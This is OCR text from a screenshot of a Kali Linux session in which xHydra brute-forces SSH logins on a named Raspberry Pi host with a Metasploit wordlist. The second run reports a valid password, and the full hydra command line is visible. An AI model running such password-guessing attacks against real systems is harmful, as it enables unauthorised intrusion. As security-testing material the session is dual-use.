 Applications Places Xhydra Tue 02:41 1
mount-shared-
folders
restart-vm-
tools
ssh_test
root@kali: /usr/share/wordlists/metasploit
Terminal Help
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-01 02:37:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries per task
[DATA] attacking ssh://rpi4.codelab.club:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-01 02:38:31
<finished>
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-01 02:39:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 101 login tries (l:1/p:101), ~7 tries per task
[DATA] attacking ssh://rpi4.codelab.club:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[22][ssh] host: rpi4.codelab.club login: pi pass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-01 02:40:43
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -l pi -P /usr/share/wordlists/metasploit/adobe_top100_pass.txt -t 16 rpi4.cod...
wordlists/metasploit# cat adobe_top100_pass.txt^C
wordlists/metasploit# ^C
wordlists/metasploit# vim adobe_top100_pass.txt
wordlists/metasploit# vim adobe_top100_pass.txt
wordlists/metasploit#